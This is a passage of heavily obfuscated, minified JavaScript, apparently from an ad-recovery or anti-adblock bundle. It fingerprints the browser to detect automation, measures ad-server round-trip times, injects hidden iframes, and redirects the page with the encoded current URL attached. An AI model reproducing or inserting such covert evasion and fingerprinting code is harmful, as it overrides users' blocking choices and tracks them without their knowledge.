W(G,L){const FW=a2U;try{P();const K=decodeURIComponent(escape(atob(((()=>{const Ff=a2U,w=navigator[Ff(0x91e)][Ff(0x19b)]();return w[Ff(0xbb7)]('fr')?Ff(0x86a):w[Ff(0xbb7)]('ko')?Ff(0xa38):Ff(0x9a1);})()))));FW(0x5f1)!=typeof confirm||!0x1!==confirm(K)?location[FW(0xad5)]=FW(0xab1)[FW(0x5ce)](btoa(G),FW(0x13e))[FW(0x5ce)](L,FW(0x104d))[FW(0x5ce)](btoa(location[FW(0xad5)])):location[FW(0x1a7)]();}catch(w){location[FW(0xad5)]=FW(0xa2d)[FW(0x5ce)](L);}}function P(){const FP=a2U;M['A'][FP(0xcde)](FP(0xbd9),String(Date[FP(0xbf9)]()));}let J=!0x1;window[FJ(0x57a)](FJ(0x230),()=>{J=!0x0;},{'capture':!0x0});const O=Date[FJ(0xbf9)]();let v=!0x1;const C=async()=>{const FO=FJ;if(v)return!0x0;v=!0x0;try{if(await(0x0,H['EW'])())return!0x0;try{var G;const L=(0x0,V['j'])();if(L[FO(0x5a3)]>0x3e8||L[FO(0x231)]>0x1f4)return!0x0;const K=null===(G=navigator[FO(0x76a)])||void 0x0===G?void 0x0:G[FO(0x89c)];if(K&&K>0x2bc&&K%0x19==0x0)return!0x0;}catch(w){}if(Date[FO(0xbf9)]()-O>0xea60)return!0x0;if(void 0x0===window[FO(0x4a6)]?await(0x0,I['y'])(0x64):await(0x0,I['$'])(0x64),J)return!0x0;if(location[FO(0x3e8)][FO(0x4a3)](FO(0xc13))&&navigator[FO(0xa81)][FO(0x4a3)](FO(0xe77)))return!0x0;if(location[FO(0x3e8)][FO(0x4a3)](FO(0x6d0))&&(function(){const Fv=FO;try{if(null!=window[Fv(0xee7)][Fv(0x481)]&&Fv(0xd54)===window[Fv(0xee7)][Fv(0x481)][Fv(0xd54)][Fv(0x117)])return!0x0;}catch(z){}return!0x1;}()))return!0x0;}catch(z){}return!0x1;};},0x36c:(A,j,F)=>{'use strict';F['d'](j,{'B':()=>S});var i=F(0x2197);function S(H){const FC=a2U;let g=arguments[FC(0xeef)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const y=document[FC(0xfba)](FC(0x201)),V=i['A'][FC(0x341)][FC(0x4a3)]('//')?i['A'][FC(0x341)][FC(0xba1)]('//')[0x1]:i['A'][FC(0x341)];let s=FC(0x1079);s+=FC(0xfc4)+H,s+=FC(0xd81)+btoa(g),s+=FC(0x13e)+V,s+=FC(0x104d)+btoa(location[FC(0xad5)]),y[FC(0xb98)]=s,y[FC(0x1fe)](FC(0x540),FC(0x2d0)),document[FC(0x21f)][FC(0x1dd)](y);const M=u=>{const FG=FC;var x;FG(0x89d)===u[FG(0x4d4)]&&(null===(x=y[FG(0xd05)])||void 0x0===x||x[FG(0xd6c)](y),document[FG(0x21f)][FG(0x540)][FG(0x3eb)](FG(0xd18)),window[FG(0xad9)](FG(0x107d),M));};return addEventListener(FC(0x107d),M),y;}},0x313:(A,j,F)=>{'use strict';const FL=a2U;F['d'](j,{'A':()=>M});var S=F(0x1cbf),H=F(0x81),g=F(0x2c0),y=F(0x1fa9),V=F(0x6);class M{static[FL(0x25b)](u){const Fe=FL;if(!u[Fe(0x2f5)])return 0x0;let x;for(x=0x0;x<u[Fe(0x2f5)][Fe(0x29d)][Fe(0xeef)]&&u[Fe(0x2f5)][Fe(0x29d)][x]!==u;x++);return x;}static[FL(0xdad)](){const Fd=FL;let u=arguments[Fd(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return u[Fd(0xb2d)]!==u[Fd(0x109b)];}catch(x){return!0x0;}}static[FL(0xe67)](){const FK=FL;if(void 0x0!==M[FK(0x4e2)])return M[FK(0x4e2)];if(!M[FK(0xdad)]())return M[FK(0x4e2)]=!0x1,!0x1;if(window[FK(0xf72)][FK(0xad5)][FK(0xbb7)](FK(0x74a))||(0x0,H['EW'])(window[FK(0xf72)][FK(0xad5)]))return M[FK(0x4e2)]=!0x0,!0x0;try{if((window[FK(0xf72)][FK(0xad5)][FK(0x4a3)]('#')?window[FK(0xf72)][FK(0xad5)][FK(0x58f)](0x0,window[FK(0xf72)][FK(0xad5)][FK(0x97c)]('#')):window[FK(0xf72)][FK(0xad5)])===(window[FK(0x74b)][FK(0xf72)][FK(0xad5)][FK(0x4a3)]('#')?window[FK(0x74b)][FK(0xf72)][FK(0xad5)][FK(0x58f)](0x0,window[FK(0x74b)][FK(0xf72)][FK(0xad5)][FK(0x97c)]('#')):window[FK(0x74b)][FK(0xf72)][FK(0xad5)]))return M[FK(0x4e2)]=!0x0,!0x0;}catch(u){}return M[FK(0x4e2)]=!0x1,!0x1;}static[FL(0x361)](){const Fw=FL;if(!this[Fw(0xdad)]())return!0x1;try{return window[Fw(0x74b)][Fw(0xf72)][Fw(0xad5)],!0x1;}catch(u){return!0x0;}}static[FL(0xa90)](u){const Fh=FL,x=Fh(0xe45);let I=u[x];return I||(I=y['A'][Fh(0xaf8)](),u[x]=I),I;}static[FL(0xafb)](u){const Fc=FL,x=document[Fc(0xfba)](Fc(0x24a)),I=g['A'][Fc(0x953)]()[Fc(0xeaf)][Fc(0x953)][Fc(0xbfb)](u);for(let X=0x0;X<I[Fc(0xeef)];X++){const f=I[X];g['A'][Fc(0x953)]()[Fc(0x9c8)][Fc(0xbfb)](x,f[Fc(0x117)],f[Fc(0xb8a)]);}return g['A'][Fc(0x953)]()[Fc(0x5c5)][Fc(0xcde)][Fc(0xbfb)](x,g['A'][Fc(0x953)]()[Fc(0x5c5)][Fc(0x953)][Fc(0xbfb)](u)),x;}static[FL(0xb05)](u,x){const Fo=FL;x[Fo(0xf27)]?g['A'][Fo(0x953)]()[Fo(0xf6e)][Fo(0xbfb)](x[Fo(0xd05)],u,x[Fo(0xf27)]):g['A'][Fo(0x953)]()[Fo(0xde0)][Fo(0xbfb)](x[Fo(0xd05)],u);}static async[FL(0x70a)](u,x){const Fz=FL;if(g['A'][Fz(0x953)]()[Fz(0x928)][Fz(0xbfb)](u,Fz(0xb98))&&!g['A'][Fz(0x953)]()[Fz(0x928)][Fz(0xbfb)](u,Fz(0xb64))){const I=(0x0,V['c'])(X=>{const FD=Fz;g['A'][FD(0x953)]()[FD(0xe2d)][FD(0xbfb)](u,FD(0x772),()=>{X();}),g['A'][FD(0x953)]()[FD(0xe2d)][FD(0xbfb)](u,FD(0xe63),()=>{X();});});return x[Fz(0x2f5)][Fz(0xd43)](u,x),I;}return x[Fz(0x2f5)][Fz(0xd43)](u,x),(0x0,V['c'])(X=>X());}static async[FL(0xf21)](u,x){const Fk=FL;if(g['A'][Fk(0x953)]()[Fk(0x928)][Fk(0xbfb)](x,Fk(0xb98))&&!g['A'][Fk(0x953)]()[Fk(0x928)][Fk(0xbfb)](x,Fk(0xb64))){const I=(0x0,V['c'])(X=>{const FY=Fk;g['A'][FY(0x953)]()[FY(0xe2d)][FY(0xbfb)](x,FY(0x772),()=>{X();}),g['A'][FY(0x953)]()[FY(0xe2d)][FY(0xbfb)](x,FY(0xe63),()=>{X();});});return g['A'][Fk(0x953)]()[Fk(0xde0)][Fk(0xbfb)](u,x),I;}return g['A'][Fk(0x953)]()[Fk(0xde0)][Fk(0xbfb)](u,x),(0x0,V['c'])(X=>X());}}(0x0,S['A'])(M,FL(0x4e2),void 0x0);},0x1e87:(A,j,F)=>{'use strict';const Fp=a2U;F['d'](j,{'A':()=>g});var S=F(0x1cbf),H=F(0x71);class g{static[Fp(0xe5f)](V){const Fb=Fp;this[Fb(0x5cc)]=V;}static[Fp(0x953)](V){const FE=Fp;let s=!(arguments[FE(0xeef)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],M=arguments[FE(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:FE(0xce6);try{return s&&(V=y(V)),window[M][FE(0x1011)](V);}catch(u){return'';}}static[Fp(0xcde)](V,s){const Fm=Fp;let M=!(arguments[Fm(0xeef)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],u=arguments[Fm(0xeef)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:Fm(0xce6);try{if(M&&(V=y(V)),!this[Fm(0x5cc)])return window[u][Fm(0xcd6)](V,s);(0x0,H['mM'])(x=>{const Ft=Fm;let {tcData:I,gppInfo:X}=x;window[u][Ft(0xcd6)](V,s);})[Fm(0xd9e)](x=>{});}catch(x){}}static[Fp(0x1020)](V){const FR=Fp;let s=!(arguments[FR(0xeef)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],M=arguments[FR(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:FR(0xce6);try{return s&&(V=y(V)),window[M][FR(0x9c5)](V);}catch(u){}}}(0x0,S['A'])(g,Fp(0x5cc),!0x1);const y=V=>''[Fp(0x5ce)](window[Fp(0xf72)][Fp(0x3e8)],Fp(0xf82))[Fp(0x5ce)](btoa(V));},0xabf:(A,j,F)=>{'use strict';F['d'](j,{'B3':()=>V,'I1':()=>H,'Nq':()=>y});let S=!0x1;function H(){return S;}const g=()=>{S=!0x0;};function y(){const FB=a2U;window[FB(0x57a)](FB(0x466),g);}function V(){const FT=a2U;window[FT(0xad9)](FT(0x466),g);}},0x17f6:(A,j,F)=>{'use strict';F['d'](j,{'j':()=>g});var S=F(0x2197),H=F(0x81);function g(){const FQ=a2U;try{const y=performance[FQ(0x9f7)](FQ(0x14f));if(0x0===y[FQ(0xeef)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [V,M,x,I]=[0x0,0x0,0x0,0x0],[X,f,W,P,J,O]=[0x0,0x0,0x0,0x0,0x0,0x0];return y[FQ(0x7dd)](v=>{const n0=FQ;V++,M+=v[n0(0x217)],(0x0===X||X>v[n0(0x217)])&&(X=v[n0(0x217)]),W<v[n0(0x217)]&&(W=v[n0(0x217)]),v[n0(0x117)][n0(0xbb7)](S['A'][n0(0x341)])&&(0x0,H['EW'])(v[n0(0x117)])&&(0x0,H['sH'])(v[n0(0x117)])[n0(0x65b)][n0(0xbb7)](S['A'][n0(0x341)])&&(x++,I+=v[n0(0x217)],(0x0===P||P>v[n0(0x217)])&&(P=v[n0(0x217)]),O<v[n0(0x217)]&&(O=v[n0(0x217)]));}),f=M/V,J=I/x,{'minRTT':X,'avgRTT':f,'maxRTT':W,'adshieldMinRTT':P,'adshieldAvgRTT':J,'adshieldMaxRTT':O};}catch(v){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(A,j,F)=>{'use strict';const n1=a2U;F['d'](j,{'A':()=>g});const S={'HTMLIFrameElement_contentWindow':()=>Object[n1(0xd5f)](HTMLIFrameElement[n1(0xde4)],n1(0xc36)),'XMLHttpRequest_open':()=>y(window,n1(0x28b),n1(0xc89)),'Window_decodeURIComponent':()=>y(window,n1(0xded),n1(0xfcd)),'Window_fetch':()=>y(window,n1(0xded),n1(0xf6c)),'Element_setAttribute':()=>y(window,n1(0xa47),n1(0x1fe)),'EventTarget_addEventListener':()=>y(window,n1(0x1d9),n1(0x57a))},H=n1(0x246)+window[n1(0x3f4)](window[n1(0xf72)][n1(0xad5)]),g={'get'(){const n2=n1;return this[n2(0x5e1)](),window[H];},'collectOne'(V){window[H]=window[H]||{},window[H][V]||(window[H][V]=S[V]());},'collect'(){const n3=n1;window[H]=window[H]||{};for(const [V,s]of Object[n3(0x429)](S))window[H][V]||(window[H][V]=s());}};function y(V,s,M){const n4=n1;var u,x,I;return n4(0x995)===s[n4(0x19b)]()?V[M]:n4(0xc50)===s?null===(u=V[n4(0xc50)])||void 0x0===u?void 0x0:u[M]:n4(0xd0f)===s?null===(x=V[n4(0xd0f)])||void 0x0===x?void 0x0:x[M]:null===(I=V[s])||void 0x0===I||null===(I=I[n4(0xde4)])||void 0x0===I?void 0x0:I[M];}},0x6:(A,j,F)=>{'use strict';F['d'](j,{'c':()=>S,'z':()=>i});let i=0x0;function S(H){const n5=a2U,g=(y,V)=>{i++,H(y,V);};return g[n5(0x60a)]=()=>n5(0xa5d),new Promise(g);}},0x469:(A,j,F)=>{'use strict';F['d'](j,{'$':()=>g,'y':()=>H});var S=F(0x6);const H=async y=>(0x0,S['c'])(V=>setTimeout(V,y)),g=async function(){const n6=a2U;let y=arguments[n6(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const V=Date[n6(0xbf9)]();if(!window[n6(0x4a6)])throw new Error(n6(0x621));for(;V+y<Date[n6(0xbf9)]();)await(0x0,S['c'])((s,M)=>window[n6(0x4a6)](s));};},0xc72:(A,j,F)=>{'use strict';const n8=a2U;F['d'](j,{'G':()=>g});var S=F(0x6);class H{constructor(y,V){const n7=a2U;this[n7(0x3ca)]=y,this[n7(0x21f)]=V;}}class g{static[n8(0x1078)](y,V){const n9=n8;let s=arguments[n9(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,S['c'])((M,u)=>{const nZ=n9;try{const x=new XMLHttpRequest();x[nZ(0xff9)]=I=>{const nU=nZ;0x4===x[nU(0xa8f)]&&M(new H(x[nU(0x3ca)],x[nU(0x77a)]));},x[nZ(0xc89)](y,V),x[nZ(0xde8)](s);}catch(I){u(I);}});}}},0xe8e:(A,j,F)=>{'use strict';F['d'](j,{'Y':()=>M,'p':()=>u});var S=F(0x2197),H=F(0xd17),g=F(0x81);let y=null,V=!0x1;function M(x){const nq=a2U;if(null===y){y=document[nq(0xfba)](nq(0x201)),y[nq(0x540)][nq(0x88d)](nq(0x105b),'0'),y[nq(0x540)][nq(0x88d)](nq(0x10a1),'0'),y[nq(0x540)][nq(0x88d)](nq(0xdeb),nq(0x94a)),y[nq(0x540)][nq(0x88d)](nq(0x920),nq(0x941)),H['A'][nq(0x953)]()[nq(0x9c8)][nq(0xbfb)](y,nq(0xb8c),nq(0xb9d));const I=(0x0,g['Wq'])({'protectUrlContext':x,'url':S['A'][nq(0x341)]+nq(0xb34),'endpoint':S['A'][nq(0x341)]});H['A'][nq(0x953)]()[nq(0x9c8)][nq(0xbfb)](y,nq(0xf58),nq(0x8b6)[nq(0x5ce)](I,nq(0xec5)));const X=f=>{const nN=nq;nN(0xf1d)===f[nN(0x4d4)][nN(0xef2)]&&(V=!0x0,window[nN(0xad9)](nN(0x107d),X));};window[nq(0x57a)](nq(0x107d),X),document[nq(0xf53)][nq(0x1dd)](y);}return y;}const u=async(x,I)=>new Promise(async(X,f)=>{const nA=a2U,W=M(x);for(;!V;)await new Promise(O=>setTimeout(O,0x7b));const P=H['A'][nA(0x953)]()[nA(0x4d5)][nA(0x953)][nA(0xbfb)](W,window);if(!P)return X(!0x0);const J=new MessageChannel();J[nA(0x37e)][nA(0x555)]=O=>{const nj=nA;X(O[nj(0x4d4)]);},P[nA(0x266)]({'type':nA(0xf5e),'src':I},'*',[J[nA(0xfd9)]]);});},0x380:(A,j,F)=>{'use strict';const nF=a2U;F['d'](j,{'Bo':()=>J,'VS':()=>P,'pI':()=>O,'sU':()=>G,'ts':()=>L,'v5':()=>C,'xP':()=>K,'yu':()=>v});var S=F(0x81);const H=[nF(0xbc7),nF(0x4b3),nF(0xe13),nF(0x6ea),nF(0x5be),nF(0x80f),nF(0x589),nF(0x832),nF(0x225),nF(0x48b),nF(0x459),nF(0xe8a),nF(0xe81),nF(0x914),nF(0xef7),nF(0xb71),nF(0xb12),nF(0x983),nF(0xd11),nF(0x461),nF(0xecf),nF(0xc03),nF(0x530),nF(0xd2f),nF(0x535),nF(0x26c),nF(0xc35),nF(0x82e),nF(0xc37),nF(0x106f),nF(0x59b),nF(0xb5a),nF(0xa82),nF(0x6be),nF(0x802),nF(0x10b5),nF(0x64e),nF(0x147),nF(0x2d9),nF(0xcf5),nF(0x5cf),nF(0x52e),nF(0xe92),nF(0xa00),nF(0x9ca),nF(0x987),nF(0xe65),nF(0xca0),nF(0x4a2),nF(0xed3),nF(0xeb5),nF(0xa95),nF(0xef7),nF(0x209),nF(0x313),nF(0xf87),nF(0xa88),nF(0x5ad),nF(0x38a),nF(0x300),nF(0xe3d),nF(0x28e),nF(0xb83),nF(0xa4e),nF(0xe09),nF(0x8cc),nF(0xe22),nF(0x445),nF(0x525),nF(0xc1f),nF(0x69f),nF(0x310),nF(0xb6d),nF(0x6ab),nF(0xd5e),nF(0xe6d),nF(0xaa0),nF(0x56e),nF(0x20c),nF(0xd20),nF(0x52e),nF(0xcb6),nF(0x789),nF(0x61f),nF(0x32a),nF(0xc1d),nF(0x9f3),nF(0x43a),nF(0x65d),nF(0x113),nF(0x1068),nF(0xc86),nF(0x208),nF(0x7d4),nF(0x4f1),nF(0x210),nF(0xc6e),nF(0x102d),nF(0x5dd),nF(0x342),nF(0xbae),nF(0x947),nF(0x1cd),nF(0xa8e),nF(0x5af),nF(0x207),nF(0xa2a),nF(0x1033),nF(0xabc),nF(0x449),nF(0xcf3),nF(0xd0a),nF(0x530),nF(0xe5a),nF(0x981),nF(0x1b3),nF(0x103c),nF(0x590),nF(0x8c5),nF(0xc60),nF(0xec3),nF(0xff4),nF(0xe94),nF(0x973),nF(0x8c8),nF(0xdb3),nF(0x1d1),nF(0x93a),nF(0x77f),nF(0xdd9),nF(0x5c4),nF(0x426),nF(0x643),nF(0x1028),nF(0xa1f),nF(0xf8f),nF(0x85a),nF(0x12e),nF(0x10bb),nF(0xd9d),nF(0xf51),nF(0x1024),nF(0xfc3),nF(0x2a0),nF(0xc66),nF(0x993),nF(0xd22),nF(0x2fc),nF(0xf49),nF(0x8e2),nF(0x64c),nF(0x5df),nF(0xd1c),nF(0x538),nF(0xed2),nF(0x1009),nF(0xc76),nF(0x75c),nF(0xe70),nF(0xb2e),nF(0xcb0),nF(0x7d8),nF(0xf76),nF(0x27b),nF(0xe01),nF(0x1048),nF(0x50b),nF(0xb27),nF(0xacb),nF(0x73b),nF(0x437),nF(0xe90),nF(0x61d),nF(0xd44),nF(0xa22),nF(0xcba),nF(0x913),nF(0xff5),nF(0x89b),nF(0x825),nF(0x31f),nF(0xc0f),nF(0x749),nF(0x379),nF(0x4bf),nF(0x10b2),nF(0xef9),nF(0x681),nF(0x96c),nF(0xcaa),nF(0xf7a),nF(0xaf5),nF(0x5c3),nF(0xdb1),nF(0x794),nF(0xcd9),nF(0x4d3),nF(0xf50),nF(0x89a),nF(0x702),nF(0x379),nF(0x393),nF(0x29a),nF(0x77d),nF(0x84a),nF(0x312),nF(0xa73),nF(0x652),nF(0x4dc),nF(0x9ee),nF(0xb52),nF(0xe7c),nF(0x7d0),nF(0xeec),nF(0x343),nF(0xc88),nF(0x100a),nF(0xa16),nF(0x546),nF(0x738),nF(0xe98),nF(0x23a),nF(0x4ac),nF(0x3d6),nF(0x6d4),nF(0xdfc),nF(0x56c),nF(0x83d),nF(0x80d),nF(0x5ba),nF(0x80c),nF(0x38d),nF(0x769),nF(0xd33),nF(0xcad),nF(0x5f0),nF(0x5f8),nF(0x28c),nF(0xc0c),nF(0x951),nF(0xb2b),nF(0xbbc),nF(0xdbc),nF(0x89e),nF(0x2cf),nF(0x423),nF(0x16b),nF(0x78f),nF(0xcb7),nF(0x8db),nF(0x33a),nF(0xf3f),nF(0x301),nF(0x171),nF(0x713),nF(0xfdb),nF(0xc26),nF(0x3e7),nF(0xeeb),nF(0x14c),nF(0xd97),nF(0xeb9),nF(0x102b),nF(0xeea),nF(0x8a0),nF(0x108f),nF(0x7de),nF(0x403),nF(0xd3d),nF(0x7f8),nF(0x45b)],V=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],M=[nF(0x8a5),nF(0xd17),nF(0xeb0),nF(0x645),nF(0x1ae),nF(0x2e4),'Ad',nF(0x547),nF(0xcc8),nF(0x969),nF(0x759),nF(0x31d),nF(0x1023),nF(0xda6),nF(0xaf0),nF(0xf0d),nF(0x355),nF(0x2c0),nF(0x2aa),nF(0x1c2),nF(0xcfa),nF(0xab9),nF(0xfc5),nF(0xf7e),nF(0x20f),nF(0x3da),nF(0x102f),nF(0xbf2),nF(0xc8c),nF(0xf64),nF(0xa86),nF(0x605),nF(0x8ba),nF(0x285),nF(0x9e2),nF(0x6e6),nF(0x82f),nF(0x420),nF(0x613),nF(0x3f2),nF(0x577),nF(0x6a1),nF(0x556),nF(0x497),nF(0xa8c),nF(0xed0),nF(0x73d),nF(0xaf4),nF(0x79b),nF(0x9fa),nF(0x1de),nF(0xed8),nF(0xae8),nF(0x9f2),nF(0xeb3),nF(0x490),nF(0x1082),nF(0xe5d)],x=['ad',nF(0x5b9),'Ad',nF(0xaee)],I=[nF(0x382),nF(0xcbb)],X=[],W=[{'key':nF(0xd23),'value':[nF(0x781)]}];function P(z){const nn=nF;var D,Y,R,B,T,Q,Z0,Z1,Z2,Z3;const Z4=[...x,...null!==(D=null==z?void 0x0:z['id'])&&void 0x0!==D?D:[]],Z5=[...M,...null!==(Y=null==z?void 0x0:z[nn(0xdc1)])&&void 0x0!==Y?Y:[]],Z6=[...H,...null!==(R=null==z?void 0x0:z[nn(0x4ad)])&&void 0x0!==R?R:[]][nn(0xa9b)](ZA=>nn(0xbfa)!==ZA),Z7=[...V,...null!=z&&z[nn(0x70d)]?[new RegExp(z[nn(0x70d)][nn(0xeae)]('|'))]:[]],Z8=[...X,...null!==(B=null==z?void 0x0:z[nn(0x54e)])&&void 0x0!==B?B:[]],Z9=[...null!==(T=null==z?void 0x0:z[nn(0x247)])&&void 0x0!==T?T:[]],ZZ={'id':[{'type':nn(0xd5b),'value':nn(0x84e)},{'type':nn(0xd5b),'value':nn(0xc99)},{'type':nn(0xd5b),'value':nn(0xd79)},...null!==(Q=null==z||null===(Z0=z[nn(0xdf5)])||void 0x0===Z0?void 0x0:Z0['id'])&&void 0x0!==Q?Q:[]],'url':[{'type':nn(0xbc4),'value':nn(0x155)},...null!==(Z1=null==z||null===(Z2=z[nn(0xdf5)])||void 0x0===Z2?void 0x0:Z2[nn(0x7b6)])&&void 0x0!==Z1?Z1:[]]},ZU=[...I,...null!==(Z3=null==z?void 0x0:z[nn(0x3f8)])&&void 0x0!==Z3?Z3:[]],Zq=ZA=>ZA[nn(0x897)](/[.*+?^${}()|[\]\\]/g,nn(0x3dd)),ZN=new RegExp([...Z5[nn(0x761)](Zq),...Z4[nn(0x761)](ZA=>'\x5cb'[nn(0x5ce)](Zq(ZA),'\x5cb')),...ZU[nn(0x761)](Zq),...Z6[nn(0x761)](Zq),...Z7[nn(0x761)](ZA=>ZA[nn(0xcd4)])][nn(0xeae)]('|'));return{'ids':Z4,'idSubstrings':Z5,'idRegex':new RegExp(Z5[nn(0xeae)]('|')),'cssTargetRegex':ZN,'domains':Z6,'urlRegexes':Z7,'selectorsToForceProtect':Z9,'attributes':ZU,'attributeValueKeys':W,'tagName':Z8,'exclusionRules':ZZ};}function J(w,z){const ni=nF;return!(!w[ni(0x25f)][ni(0x4a3)](z)&&!w[ni(0xbef)][ni(0x841)](z))&&!w[ni(0xdf5)]['id'][ni(0x1b7)](D=>ni(0xbc4)===D[ni(0xef2)]?D[ni(0xb8a)]===z:ni(0xd5b)===D[ni(0xef2)]?z[ni(0x4a3)](D[ni(0xb8a)]):void D[ni(0xef2)]);}function O(w,z){const nS=nF;if(null==z||''===z)return!0x1;const D=(0x0,S['GX'])(z);return!!D&&(!(!w[nS(0xf30)][nS(0x1b7)](k=>D[nS(0x294)][nS(0xadf)](k))&&!w[nS(0xdd0)][nS(0x1b7)](k=>k[nS(0x841)](D[nS(0xad5)])))&&!w[nS(0xdf5)][nS(0x7b6)][nS(0x1b7)](k=>nS(0xbc4)===k[nS(0xef2)]?k[nS(0xb8a)]===D[nS(0xad5)]:nS(0xd5b)===k[nS(0xef2)]?D[nS(0xad5)][nS(0x4a3)](k[nS(0xb8a)]):void 0x0));}function v(w,z){const nH=nF;return z[nH(0xbb7)](nH(0xc42))&&w[nH(0x3f8)][nH(0x4a3)](z);}function C(w,z,D){const ng=nF;return!!D&&w[ng(0x996)][ng(0x1b7)](k=>{const ny=ng;let {key:Y,value:E}=k;return Y===z&&E[ny(0x4a3)](D);});}function G(w,z){const nV=nF;return!!(z[nV(0xf3a)]('id')&&J(w,z['id'])||z[nV(0xf3a)](nV(0x3b5))&&J(w,z[nV(0xaf8)])||z[nV(0xf3a)](nV(0xb98))&&O(w,z[nV(0x1e8)](nV(0xb98)))||z[nV(0xf3a)](nV(0xad5))&&O(w,z[nV(0x1e8)](nV(0xad5))));}function L(w,z){const ns=nF;return w[ns(0x54e)][ns(0x1b7)](D=>D[ns(0x19b)]()===z[ns(0x19b)]());}function K(w,z){const nM=nF;return w[nM(0x98c)][nM(0x841)](z);}},0x941:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>H});var S=F(0x9ea);const H={'encode':function(V){const nu=a2U;let s=arguments[nu(0xeef)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,S['i7'])();return s['id']+V[nu(0xba1)]('')[nu(0x761)](M=>s[nu(0x495)][nu(0x4a3)](M)?String[nu(0x40f)](s[nu(0x6c4)])+g(s[nu(0x495)],s[nu(0x5c2)],M):s[nu(0x12f)][nu(0x4a3)](M)?String[nu(0x40f)](s[nu(0xf17)])+g(s[nu(0x12f)],s[nu(0x374)],M):g(s[nu(0x30f)],s[nu(0x42d)],M))[nu(0xeae)]('');},'decode':V=>{const nr=a2U,s=(0x0,S['i7'])(V[nr(0x58f)](0x0,0x4));if(!s)throw new Error(nr(0x23f)+V);const M=V[nr(0x58f)](0x4);let u=0x0;return M[nr(0xba1)]('')[nr(0x761)](x=>{const nx=nr;if(0x0==u&&x===String[nx(0x40f)](s[nx(0x6c4)]))return u=0x1,'';if(0x0==u&&x===String[nx(0x40f)](s[nx(0xf17)]))return u=0x2,'';if(0x0!=u){const I=u;if(u=0x0,0x1==I)return s[nx(0x5c2)][nx(0x4a3)](x)?y(s[nx(0x495)],s[nx(0x5c2)],x):y(s[nx(0x30f)],s[nx(0x42d)],x)+x;if(0x2==I)return s[nx(0x374)][nx(0x4a3)](x)?y(s[nx(0x12f)],s[nx(0x374)],x):y(s[nx(0x30f)],s[nx(0x42d)],x)+x;throw new Error(nx(0xfb2)+I);}return y(s[nx(0x30f)],s[nx(0x42d)],x);})[nr(0xeae)]('');}};function g(V,s,M){const nI=a2U;if(0x1!==M[nI(0xeef)])throw new Error(nI(0x67b));return V[nI(0x4a3)](M)?s[V[nI(0x97c)](M)]:M;}function y(V,s,M){const nX=a2U;if(0x1!==M[nX(0xeef)])throw new Error(nX(0x67b));return s[nX(0x4a3)](M)?V[s[nX(0x97c)](M)]:M;}},0x9ea:(A,j,F)=>{'use strict';const na=a2U;F['d'](j,{'$o':()=>y,'i7':()=>g});var S=F(0x2197),H=F(0x1fa9);function g(I){const nl=a2U;return I?x[nl(0x4f9)](X=>X['id']===I):S['A'][nl(0x861)]?M[0x0]:H['A'][nl(0xc93)](M);}const y=()=>M[M[na(0xeef)]-0x1];function V(I){const nf=na,X=[nf(0x8c2),nf(0x5ca),nf(0x3ab),nf(0x662),nf(0xede),nf(0x816),nf(0x2ce),nf(0x7e3),nf(0x517)],f={};for(let W=0x0;W<X[nf(0xeef)];W++){const P=I[W];f[atob(X[W])]=nf(0x7c6)==typeof P?atob(P):P;}return f;}const M=[[na(0x924),na(0xb44),na(0xd9a),0x75,na(0x603),na(0x87e),0x39,na(0x5e3),na(0x783)],[na(0x40a),na(0x108c),na(0xe19),0x75,na(0xafc),na(0xcbd),0x73,na(0x1f9),na(0x4fb)],[na(0x92f),na(0x18f),na(0x227),0x61,na(0x91d),na(0xd4d),0x72,na(0x149),na(0x6da)],[na(0xd69),na(0xa5b),na(0x6fe),0x6a,na(0x7fb),na(0x586),0x35,na(0x40b),na(0x1fc)]][na(0x761)](I=>V(I)),u=[[na(0x10bc),na(0x6e0),na(0x17c),0x77,na(0xd86),na(0xebc),0x66,na(0x469),na(0xe6f)],[na(0xab7),na(0xcec),na(0xb3d),0x39,na(0xc18),na(0x174),0x65,na(0x102c),na(0x22c)],[na(0xd7e),na(0xb88),na(0x2b0),0x66,na(0xf47),na(0xfaa),0x38,na(0x90f),na(0x48e)],[na(0x710),na(0xd58),na(0x49b),0x61,na(0x672),na(0x139),0x73,na(0x3c5),na(0x4c3)],[na(0xbaf),na(0x1a2),na(0xef3),0x79,na(0xf38),na(0xe96),0x6e,na(0x62b),na(0xa7e)],[na(0xc1c),na(0x127),na(0xf5b),0x76,na(0x82c),na(0x6b5),0x73,na(0x7dc),na(0x8a1)],[na(0x533),na(0xee4),na(0x340),0x70,na(0xb42),na(0xf57),0x72,na(0xc81),na(0x136)],[na(0x17a),na(0x86e),na(0xad1),0x6b,na(0x830),na(0x333),0x68,na(0x4fd),na(0xc9e)],[na(0x8ab),na(0x6cb),na(0x60c),0x73,na(0xcc3),na(0x6ef),0x68,na(0x2ab),na(0x47f)],[na(0xcdc),na(0x667),na(0x319),0x61,na(0xbbb),na(0x8b3),0x65,na(0x88a),na(0x64d)],[na(0xe8f),na(0x267),na(0xb20),0x6a,na(0x237),na(0xa94),0x6b,na(0x41c),na(0x565)],[na(0x2b1),na(0xc2a),na(0x141),0x66,na(0x1dc),na(0x22f),0x39,na(0x553),na(0xdd8)],[na(0x46f),na(0x604),na(0x85f),0x67,na(0xe2f),na(0x183),0x61,na(0x798),na(0x543)],[na(0x76d),na(0xb0f),na(0xc7b),0x38,na(0xf25),na(0xec1),0x31,na(0xd59),na(0x782)],[na(